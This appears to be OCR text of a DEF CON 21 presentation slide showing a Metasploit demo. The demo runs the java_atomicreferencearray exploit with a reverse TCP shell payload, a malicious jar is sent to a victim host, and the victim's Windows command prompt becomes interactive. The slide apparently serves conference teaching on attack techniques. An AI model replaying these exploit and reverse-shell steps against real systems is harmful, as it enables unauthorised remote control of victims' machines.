 Demo 5 (contd.)
root@omap: ~/msf
is random)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_atomicreferencearray) > set lhost 10.100.150.115
lhost => 10.100.150.115
msf exploit(java_atomicreferencearray) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.100.150.115:4444
[*] Using URL: http://10.100.150.115:8000/noclick
[*] Server started.
msf exploit(java_atomicreferencearray) >
[*] 10.100.150.132 java_atomicreferencearray - Sending Java AtomicReferenceArray
Type Violation Vulnerability
[*] 10.100.150.132 java_atomicreferencearray - Generated jar to drop (7550 bytes)
.
[*] 10.100.150.132 java_atomicreferencearray - Sending jar
[*] 10.100.150.132 java_atomicreferencearray - Sending jar
[*] Command shell session 1 opened (10.100.150.115:4444 -> 10.100.150.132:63526) at
Wed Aug 15 13:31:19 -0500 2012
msf exploit(java_atomicreferencearray) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\University of Dubuqu\Desktop>
defcon
21
defcon
21